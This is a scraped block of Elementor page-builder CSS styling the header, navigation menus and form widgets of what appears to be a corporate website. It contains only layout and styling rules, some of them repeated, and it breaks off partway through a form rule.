.elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-9265 .elementor-element.elementor-element-72118a6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-72118a6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-049c08e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-1df78170 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-120e286e > .elementor-container{max-width:1440px;}.elementor-9265 .elementor-element.elementor-element-6103b7fb.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-9265 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9265 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-9265 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-9265 .elementor-element.elementor-element-11e20764 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-9265 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-11e20764{width:auto;max-width:auto;}.elementor-9265 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-9265 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-9265 .elementor-element.elementor-element-7b39f553 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-9265 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-7b39f553{width:auto;max-width:auto;}.elementor-9265 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-9265 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-9265 .elementor-element.elementor-element-9a61d1d .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-9265 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-9a61d1d{width:auto;max-width:auto;}.elementor-9265 .elementor-element.elementor-element-65365e09 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-120e286e:not(.elementor-motion-effects-element-type-background), .elementor-9265 .elementor-element.elementor-element-120e286e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-9265 .elementor-element.elementor-element-120e286e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:399;}.elementor-9265 .elementor-element.elementor-element-120e286e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9265 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{max-width:1440px;min-height:96px;}.elementor-9265 .elementor-element.elementor-element-71a4d8c2 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9265 .elementor-element.elementor-element-654a1d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-9265 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-654a1d{z-index:3;}.elementor-9265 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-9265 .elementor-element.elementor-element-632e053b img{width:185px;}.elementor-bc-flex-widget .elementor-9265 .elementor-element.elementor-element-6ea8956a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-9265 .elementor-element.elementor-element-6ea8956a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9265 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-start;}.elementor-9265 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu{justify-content:flex-end !important;border-radius:0px 0px 0px 0px !important;padding:0px 24px 0px 0px !important;}.elementor-9265 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{font-family:"Museo-Sans-500", Sans-serif;font-size:18px;line-height:22px;color:#000000;border-style:solid;border-width:5px 0px 0px 0px;border-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-9265 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item:hover > .top-level-link{border-style:solid;border-width:5px 0px 0px 0px;border-color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-9265 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu div.kurtosys-sub-mega-menu{background-color:#FFFFFF;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);padding:0px 0px 0px 0px;}.kurtosys-mobile-menu-active .elementor-9265 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu-container .kurtosys-mobile-menu-toggle-button{color:#ED1C2F;}.elementor-9265 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon{margin:0px 0px 0px 0px;align-self:center;flex:0 0 auto;width:auto;}.elementor-9265 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow{font-size:0px;margin:0px 0px 0px 0px!important;text-align:center;order:0;align-self:center;flex:0 0 auto;width:auto;}.elementor-9265 .elementor-element.elementor-element-5ac81fe3 > .elementor-widget-container{margin:0px 12px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-776cf54b .elementor-icon-wrapper{text-align:right;}.elementor-9265 .elementor-element.elementor-element-776cf54b .elementor-icon{font-size:38px;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{border-style:solid;border-color:#F1F1F1;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__mobile-trigger{width:20px;}.elementor-9265 .elementor-element.elementor-element-237a1c69 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{background-color:#FFFFFF;border-style:solid;border-color:#F1F1F1;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__mobile-trigger{color:#ED1C2F;width:20px;}.elementor-9265 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 24px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-71a4d8c2:not(.elementor-motion-effects-element-type-background), .elementor-9265 .elementor-element.elementor-element-71a4d8c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9265 .elementor-element.elementor-element-71a4d8c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 12px 0px 12px;z-index:301;}.elementor-9265 .elementor-element.elementor-element-71a4d8c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9265 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}.elementor-9265 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-in, .elementor-9265 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-out{transition:margin 0.1s, padding 0.1s, background 0.1s, box-shadow 0.1s;}.elementor-9265{padding:0px 0px 0px 0px;}@media(min-width:769px){.elementor-9265 .elementor-element.elementor-element-9247cb4{width:50%;}.elementor-9265 .elementor-element.elementor-element-1cf321c{width:50%;}.elementor-9265 .elementor-element.elementor-element-654a1d{width:18%;}.elementor-9265 .elementor-element.elementor-element-6ea8956a{width:82%;}}@media(max-width:1024px) and (min-width:769px){.elementor-9265 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-9265 .elementor-element.elementor-element-654a1d{width:85%;}.elementor-9265 .elementor-element.elementor-element-6ea8956a{width:15%;}}@media(max-width:1024px){.elementor-9265 .elementor-element.elementor-element-6d22ba7f > .elementor-container{min-height:0px;}.elementor-9265 .elementor-element.elementor-element-1f2a4f7b.elementor-column{order:2;}.elementor-9265 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 30px 30px 30px;}.elementor-9265 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-9265 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-6103b7fb.elementor-column{order:4;}.elementor-9265 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{min-height:0px;}.elementor-9265 .elementor-element.elementor-element-654a1d.elementor-column{order:2;}.elementor-9265 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-9265 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-9265 .elementor-element.elementor-element-632e053b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-6ea8956a.elementor-column{order:4;}.elementor-9265 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-9265 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-9265 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-38a31e3c{width:100%;max-width:100%;}.elementor-9265 .elementor-element.elementor-element-71a4d8c2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}}@media(max-width:768px){.elementor-9265 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-9265 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:24px 20px 20px 24px;}.elementor-9265 .elementor-element.elementor-element-2def457{font-size:16px;}.elementor-9265 .elementor-element.elementor-element-6e353bc .elementor-button{font-size:16px;}.elementor-9265 .elementor-element.elementor-element-9d6691d .elementor-button{font-size:16px;}.elementor-9265 .elementor-element.elementor-element-739543e{font-size:16px;}.elementor-9265 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-654a1d{width:70%;}.elementor-9265 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-9265 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-9265 .elementor-element.elementor-element-6ea8956a{width:30%;}.elementor-9265 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-9265 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-5ac81fe3{width:100%;max-width:100%;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-9265 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-9265 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-9265 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-9265 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-9265 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-9265 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-9265 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-9265 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-9265 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-9265 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-9265 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-9265 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-9265 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1ddfb90 */.elementor-9265 .elementor-element.elementor-element-1ddfb90 {
    height: 0;
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-9265 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-9265 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-9265 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-9265 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS *//* Mobile nav icon */

.kurtosys-nav__mobile-trigger i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}

.kurtosys-nav__mobile-trigger.elementor-active i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}


/* Tablet nav icon */

.elementor-menu-toggle i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}

.elementor-menu-toggle.elementor-active i:before {
    background: none;
    color: #ED1B2F;
}

.kurtosys-mobile-menu-toggle-button .kurtosys-menu-toggle__icon::after {
    content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}/* End custom CSS */
.elementor-8587 .elementor-element.elementor-element-47250813 > .elementor-container{max-width:1440px;}.elementor-8587 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8587 .elementor-element.elementor-element-24d2cc9b:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-8587 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(45, 45, 45, 0);}.elementor-8587 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8587 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8587 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8587 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:1.45em;}.elementor-8587 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:10px;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-10px;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-group > label, .elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{color:#242424;}.elementor-8587 .elementor-element.elementor-element-3a08566c 